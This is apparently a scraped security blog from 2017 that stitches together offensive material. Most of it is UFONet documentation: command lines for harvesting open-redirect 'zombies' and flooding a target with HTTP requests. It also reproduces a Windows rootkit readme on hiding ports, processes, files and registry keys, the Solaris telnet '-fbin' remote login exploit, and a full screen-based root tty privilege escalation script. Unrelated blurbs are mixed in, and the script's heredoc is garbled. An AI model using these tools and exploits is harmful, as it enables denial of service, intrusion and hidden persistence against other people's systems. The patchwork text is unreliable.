UFONet abuses OSI Layer 7-HTTP to create/manage 'zombies' and to conduct different attacks using; GET/POST, multithreading, proxies, origin spoofing methods, cache evasion techniques, etc. [!]Remember: this tool is NOT for educational purpose.Usage of UFONet for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
git clone https://github.com/epsylon/ufonet

UFONet can dig on different search engines results to find possible 'Open Redirect' vulnerable sites.
A common query string should be like this:
'proxy.php?url='
'check.cgi?url='
'checklink?uri='
'validator?uri='
For example you can begin a search with:
./ufonet -s 'proxy.php?url='
Or providing a list of "dorks" from a file:
./ufonet --sd 'botnet/dorks.txt'
By default UFONet will uses a search engine called 'bing'. But you can choose a different one:
./ufonet -s 'proxy.php?url=' --se 'bing'
This is the list of available search engines with last time that were working:
- bing [17/08/2016: OK!]
- yahoo [17/08/2016: OK!]
You can also search massively using all search engines supported:
./ufonet -s 'proxy.php?url=' --sa

To control how many 'zombies' recieve from search engines you can use:
./ufonet --sd 'botnet/dorks.txt' --sa --sn 20
At the end of the process, you will be asked if you want to check the list retrieved to see
if the urls are vulnerable.
Wanna check if they are valid zombies? (Y/n)
Also, you will be asked to update the list adding automatically only 'vulnerable' web apps.
Wanna update your list (Y/n)
If you reply 'Y' your new 'zombies' will be appended to the file named: zombies.txt
-------------
Examples:
+ with verbose: ./ufonet -s 'proxy.php?url=' -v
+ with threads: ./ufonet --sd 'botnet/dorks.txt' --sa --threads 100
Open 'zombies.txt' (or another file) and create a list of possible 'zombies'.
Urls of the 'zombies' should be like this:
http://target.com/check?uri=
After that, launch it:
./ufonet -t 'botnet/zombies.txt'
You can order to 'zombies' to attack you and see how they reply to your needs using:

./ufonet --attack-me
At the end of the process you will be asked if you want to update the list
adding automatically only 'vulnerable' web apps.
Wanna update your list (Y/n)
If you reply 'Y', your file: zombies.txt will be updated.
-------------
Examples:
+ with verbose: ./ufonet -t 'botnet/zombies.txt' -v
+ with proxy TOR: ./ufonet -t 'botnet/zombies.txt' --proxy="http://127.0.0.1:8118"
+ with threads: ./ufonet -t 'botnet/zombies.txt' --threads 50
This feature will provide you the biggest file on target:
./ufonet -i http://target.com
You can use this when attacking to be more effective:
./ufonet -a http://target.com -b "/biggest_file_on_target.xxx"
-------------
Example:
+input:
./ufonet -i http://target.com
+output:
[...]
+Image found: images/wizard.jpg
(Size: 63798 Bytes)
------------
+Style (.css) found: fonts.css
(Size: 20448 Bytes)
------------
+Webpage (.php) found: contact.php
(Size: 2483 Bytes)
------------
+Webpage (.php) found: about.php
(Size: 1945 Bytes)
------------
+Webpage (.php) found: license.php
(Size: 1996 Bytes)
------------
================================================================================
=Biggest File: http://target.com/images/wizard.jpg
================================================================================

Enter a target to attack with a number of rounds:
./ufonet -a http://target.com -r 10
On this example UFONet will attacks the target a number of 10 times for each 'zombie'. That means that
if you have a list of 1.000 'zombies' it will launchs 1.000 'zombies' x 10 rounds = 10.000 requests
to the target.
By default if you don't put any round it will apply only 1.
Additionally, you can choose a place to recharge on target's site. For example, a large image,
a big size file or a flash movie. In some scenarios where targets doesn't use cache systems
this will do the attack more effective.
./ufonet -a http://target.com -b "/images/big_size_image.jpg"
-------------
Examples:
+ with verbose: ./ufonet -a http://target.com -r 10 -v
+ with proxy TOR: ./ufonet -a http://target.com -r 10 --proxy="http://127.0.0.1:8118"
+ with a place: ./ufonet -a http://target.com -r 10 -b "/images/big_size_image.jpg"
+ with threads: ./ufonet -a http://target.com -r 10 --threads 500
UFONet uses different ways to exploit 'Open Redirect' vulnerabilities. For example:
You can use UFONet to stress database on target by requesting random valid strings like search queries:
./ufonet -a http://target.com --db "search.php?q="
Also, it exploits (by default) XML-RPC Pingback Vulnerability, generating callback requests
and increasing processing required by target.
You can test your list of 'X-RPCs zombies' by launching:
./ufonet --test-rpc
UFONet implements an option to update the tool to the latest stable version.
This feature can be used only if you have cloned it from GitHub repository
To check your version you should launch:
./ufonet --update
This will update the tool automatically, removing all files from your old package.



You can manage UFONet using a Web interface. The tool has implemented a python web server connected to the core, to provides you a more user friendly experience. To launch it, use: ./ufonet --gui This will open a tab on your default browser with all features of the tool and some 'extra' options. ;-) Ex: UFONet 'CryptoNews' [ +Zoom ]
UFONet has some P2P options to share/keep 'zombies' with other 'motherships'.
* Setup web server with a folder "ufonet", this folder should be:
- located in /var/www/ufonet (default debian/ubuntu install)
- owned by the user running the blackhole
- accessible with http://your-ip/ufonet/
* Start the blackhole with: ./ufonet --blackhole (or python2 blackhole.py)
* Anyone wanting to connect to your server needs to set the --up-to/--down-from
to the ip address of your webserver...
[!]WARNING : this *ADVANCED* function is *NOT* secure, proceed if you really want to.
-------------
Examples:
+ Starting 'blackhole' server: ./ufonet --blackhole
https://ufonet.03c8.net/ |
Wednesday, May 31, 2017
Tuesday, May 30, 2017
DO YOU KNOW WHAT A ROOTKIT IS??? CHECK THIS ONE:
I/ Features (*) :
-------------
---------------------------------------------------------------------------
o TCP - coder - - hooked api(s) -
---------------------------------------------------------------------------
- defeats netstat (windows) CharToOembufA
- defeats aports (ntutility.com) AllocAndGetTCPExTableFromStack
- defeats fport (foundstone) AllocAndGetTCPExTableFromStack
** - disables tcpview (sysinternals) AllocAndGetTCPExTableFromStack
& whole program disabled
- defeats any program that rely directly (or by using GetProcAddress) on
AllocAndGetTCPExTableFromStack
---------------------------------------------------------------------------
o FILES
---------------------------------------------------------------------------
- defeats explorer (windows) FindFirst/NextFileA/W
- defeats cmd's dir (windows) WriteConsoleW(/A)
- defeats any program that rely directly (or by using GetProcAddress) on
FindFirst/NextFileA/W
---------------------------------------------------------------------------
o PROCESSES
---------------------------------------------------------------------------
- defeats taskmanager (windows) NtQuerySystemInformation
- disables Process Explorer (sysinternals) NtQuerySystemInformation
- defeats any program that rely directly (or by using GetProcAddress) on
NtQuerySystemInformation
---------------------------------------------------------------------------
o REGISTRY
---------------------------------------------------------------------------
- defeats regedit (windows) RegEnumValue
- defeats any program that rely directly (or by using GetProcAddress) on
RegEnumValue
---------------------------------------------------------------------------
Notes :
-------
* Any process whose executable name or command line contains RTK_FILE_CHAR
will not be hijacked (backdoor)
II/ Details :
-------------
<------------->
C:\>kNTIllusionLoader.exe kNTIllusion.dll
Running NTIllusion Rootkit Loader v 0.1 by Kdm (kodmaker@netcourrier.com)
OK
C:\>
Debug View :
- Rootkit injected into 'c:\windows\explorer.exe', fixing modules...
...
- # Hooked CreateProcessW : - "C:\aports.exe" , injecting rootkit
(c:\kntillusion.dll)...
- Rootkit injected into 'c:\aports.exe', fixing modules...
- Spreading across userland : injected into 'c:\aports.exe', fixing modules...
- 'c:\aports.exe' : all modules reviewed.
---------------------------------------------------------------------------
o TCP
---------------------------------------------------------------------------
NTIllusion hooks AllocAndGetTCPExTableFromStack to make programs hide some
(strategic ? :]) tcp ports. These "hidden ports" belong to range from
RTK_PORT_HIDE_MIN to RTK_PORT_HIDE_MAX. This is done by hijacking
AllocAndGetTCPExTableFromStack for all programs (NT latests versions) and
CharToOembufA (netstat output).
= Demo =
C:\>nc -lp 56788
C:\>netstat -an
Debug View : [!] NTIllusion made a port hidden (5678* range)
C:\>aports.exe
Debug View : [!] NTIllusion made a TCP socket hidden for process nc.exe (1884)
---------------------------------------------------------------------------
---------------------------------------------------------------------------
o PROCESS
---------------------------------------------------------------------------
NTIllusion hooks NtQuerySystemInformation to make programs hide some
(strategic ? :]) process. So all process whose file name starts by
RTK_PROCESS_CHAR will be hidden.
= Demo =
C:\>_ntibackdoor.exe
Debug View : [!] NTIllusion made the process '_ntibackdoor.exe' hidden.
Note : the SendMessageW hook for taskmgr.exe is available for test purpose.
---------------------------------------------------------------------------
---------------------------------------------------------------------------
o FILES
---------------------------------------------------------------------------
NTIllusion hooks FindFirstFileA/W, FindNextFileA/W to make programs hide
some (strategic ? :]) files. Contrary to the registry hook engine, a hidden
file with a prefix that sits in a lower position than an other file's one
in ASCII table won't prevent them from being shown. So a hidden file named
abcd.exe won't hide bcde.exe and so on. All files whose name start by
RTK_FILE_CHAR will be hidden.
= Demo =
echo rootkitloaded > c:\_ntimsg.txt
C:\>dir c:\*.*
Debug View : [!] NTIllusion made the file : '_ntimsg.txt' invisible.
Browse to c:\ :
Debug View : [!] NTIllusion made the file : '_ntimsg.txt' invisible.
---------------------------------------------------------------------------
---------------------------------------------------------------------------
o REGISTRY
---------------------------------------------------------------------------
NTIllusion hooks regedit to make it hide some (strategic ? :]) registry keys.
Regedit won't see all keys starting by string RTK_REG_CHAR (_nti by default).
Indeed, we return a value that means the end of the keys list. That's why you
must be prudent when choosing RTK_REG_CHAR because a too global prefix will
also hide normal keys and may bring the user suspicion.
= Examples =
- Bad prefix : using _ char as rootkit's tag could hide other keys whose
first char's ascii code is greater than _ one, since keys are retrieved in
lexicographic order by default.
- Correct prefix : using char © prevent us the effort of returning the next
correct key (if it exists) since registry key names are most of the time
composed of alphanumeric tokens.
= Demo =
C:\>regedit.exe
Debug View : [!] NTIllusion made the key '_ntiKdm' (and all subsequent keys)
hidden.
---------------------------------------------------------------------------
III/ Comments :
---------------
- fixed debug output function : rootkit now sends a whole string instead of
unformatted parts
- you can solve self tcp scan (instead of netsat) problem by using a
reverse connection backdoor
- beware : dll may be revealed by Sygate personal firewall that contains
a dll injection couterfighting mechanism. So name this dll properly !
(ie not backdoor.dll ... but system.dll)
IV/ Todo :
----------
- port NT ILLUSION to win 9x (yes, it's possible)
- hijack LoadLibraryW & CreateProcessA
- code a routine that scans all process from explorer's process and try to
inject them (this will inject console programs launched before the rootkit
is loaded or graphic process not brought to foreground but able to reveal
us: for example, ftp servers)) by using no privilege, then the
SeDebugPrivilege (if possible)
*****************************************************************************/
https://github.com/bowlofstew/rootkit.com/tree/master/kdm/NTIllusion
Free software serial port monitor, Com Rs232 sniffer with communication packet data analyzer. This monitoring utility can spy, capture, view, analyze, test com ports activity performing com port connection and traffic analysis with data acquisition and control. You can use this system as device interface testing tool, modem data transfer viewer and so on. Serial Monitor can be successfully used for monitoring data flow between serial devices and Windows application, debugging com port connections, developing, reverse-engineering and implementing serial protocol, serial device driver development, serial hardware development, research the functionality of any third-party software and hardware, testing software and hardware. Free Serial Port Monitor can be successfully used by programmers, beta-testers, software developers, hardware engineers, IT support specialists, industrial control personnel, SCADA software engineers, science technicians, systems integrators, consultants, lab experts, University students.
Free Serial Port Monitor 3.31 - Free Serial Port Monitor, RS232 Com Software Sniffer and Communication Analyzer
http://www.softrecipe.com/Software-Development/Others/free_serial_port_monitor.html
http://www.softrecipe.com/Software-Development/Others/free_serial_port_monitor.html
Monday, May 29, 2017
Trivial remote Solaris 0day, disable telnet now.
Oh jeez, that’s not good. This was posted to Full-Disclosure. Remote root exploit in the Solaris 10/11 telnet daemon. It doesn’t require any skill, any exploit knowledge, and can be scripted for mass attacks. Basically if you pass a “-fusername” as an argument to the –l option you get full access to the OS as the user specified. In my example I do it as bin but it worked for regular users, just not for root. This combined with a reliable local privilege escalation exploit would be devastating. Expect mass scanning and possibly the widespread exploitation of this vulnerability.
And example of the command line is
telnet -l "-fbin" target_address
Please disable telnet on Solaris at this time. The HEV for this will be shipping to ErrataSec customers within the hour.

UPDATE: There seems to be some conflicting reports about this vulnerability working with the root account. This does not work on a default install of Solaris 10. By default a variable is set in /etc/default/login called CONSOLE. If this variable is set then root is not allowed to login from anywhere but the console. Commenting this variable out allows root to login from anywhere and allows this vulnerability to take advantage of the telnet exploit. Below is a pic of my trying it with console set then with console commented out.
http://blog.erratasec.com/2007/02/trivial-remote-solaris-0day-disable.html#.WSxAPOvyuds
And example of the command line is
telnet -l "-fbin" target_address
Please disable telnet on Solaris at this time. The HEV for this will be shipping to ErrataSec customers within the hour.

UPDATE: There seems to be some conflicting reports about this vulnerability working with the root account. This does not work on a default install of Solaris 10. By default a variable is set in /etc/default/login called CONSOLE. If this variable is set then root is not allowed to login from anywhere but the console. Commenting this variable out allows root to login from anywhere and allows this vulnerability to take advantage of the telnet exploit. Below is a pic of my trying it with console set then with console commented out.
DoD
**DO NOT DISTRIBUTE**
#
SCREEN=/usr/bin/screen
umask 0
if [ ! -x $SCREEN ]; then
echo "I can't execute $SCREEN..."
exit 0
fi
LINK=`echo $HOME|awk '{print $1 " "}'`.pts-00.dupa
if [ -f "$LINK" ]; then
echo "DAMN. I don't have usable pts socket available..."
exit 0
fi
echo -ne "Finding root owned tty...\t\t"
unset TTY
for x in /dev/tty[0-9]* /dev/pts/? /dev/pts?? ; do
if [ "`ls -ln $x|awk {'print $3'}`" = "0" ]; then
TTY="$x"
break
fi
done
echo -n "$TTY"
if [ "$TTY" = "" ]; then
echo -e "\nI can't find a root owned tty!"
exit 0
fi
if [ ! -w $HOME -o ! -w /tmp ]; then
echo -e "\nI can't write $HOME/.screenrc or to /tmp..."
exit 0
fi
cat >$HOME/.screenrc <<_eof_ -aa="" -c="" -d="" -m="" -ne="" -q="" -s="" 00="" 100="" _eof_="" amp="" autodetach="" defscrollback="" defsocketpath="" echo="" hs:ts="\E_:fs=\E\\:ds=\E_\E\\" nstarting="" on="" screen...="" screenrc="" t="" termcapinfo="" vbell="">/dev/null &
SCPID=`echo $!`
echo -n "PID: $SCPID"
while :; do
sleep 1
if [ "$#" -ge "0" ]; then
break
fi
done
cd /tmp
ln -fs $LINK $HOME/ &>/dev/null
echo -ne "\nWaiting for socket to be created...\t"
CNT=5 # Timeout
while [ "$CNT" -gt "0" -a ! -f "$LINK" ]; do
let CNT=$CNT-1
sleep 1
done
echo -n "Done."
echo -ne "\nLinking to root owned terminal...\t\t"
ln -fs $TTY $LINK &>/dev/null
echo -ne "\nComplete. Now do \"$SCREEN -r 00\".\nCleaning up..."
$SCREEN -wipe &>/dev/null &
rm -fr $HOME/.screenrc $LINK &>/dev/null
echo -ne "\rComplete.\n"
exit 1
[END_CUT] screen.sh
RSAREF is a cryptographic toolkit designed to facilitate rapid deployment of Internet Privacy-Enhanced Mail (PEM) implementations. RSAREF represents the fruits of RSA Data Security's commitment to the U.S. Department of Defense's Advanced Research Projects Agency (DARPA) to provide free cryptographic source code in support of a PEM standard. RSA Laboratories offers RSAREF in expectation of PEM's forthcoming publication as an Internet standard.
Subscribe to:
Comments (Atom)
Eleições PR 2026 cyber Portugal Intel 1
https://www.paep.sg.mai.gov.pt/Documents/EP_PR2026-Texto%20de%20entrada.pdf